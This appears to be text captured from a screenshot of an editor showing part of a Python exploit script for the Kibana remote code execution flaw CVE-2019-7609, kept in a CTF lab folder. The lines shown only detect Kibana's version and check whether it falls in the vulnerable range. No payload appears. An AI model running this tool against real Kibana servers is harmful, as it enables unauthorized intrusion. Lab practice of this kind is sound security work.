 ~/ctf/thm/yt-kiba/CVE-2019-7609/CVE-2019-7609-kibana-rce.py - Sublime Text
En
5:30 PM
File Edit Selection Find View Goto Tools Project Preferences Help
README.md ×
CVE-2019-7609-kibana-rce.py ×
17 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.
18 }
19 url = "{}{}".format(url.rstrip("/"), "/app/kibana")
20 r = requests.get(url, verify=False, headers=headers, timeout=30)
21 patterns = [b'&quot;version&quot;:&quot;(.*?)&quot;,', b'"version":"(.*?)",']
22 for pattern in patterns:
23 match = re.findall(pattern, r.content)
24 if match:
25 return match[0]
26 return '9.9.9'
27
28
29 def version_compare(standard_version, compare_version):
30 try:
31 sc1 = StrictVersion(standard_version[0])
32 sc2 = StrictVersion(standard_version[1])
33 cc = StrictVersion(compare_version)
34 except ValueError:
35 print("[-] ERROR : kibana version compare failed !")
36 return False
37
38 if sc1 > cc or (StrictVersion("6.0.0") <= cc and sc2 > cc):
39 return True
40 return False
41
42
43 def verify(url):
44 global version
45
Line 37, Column 1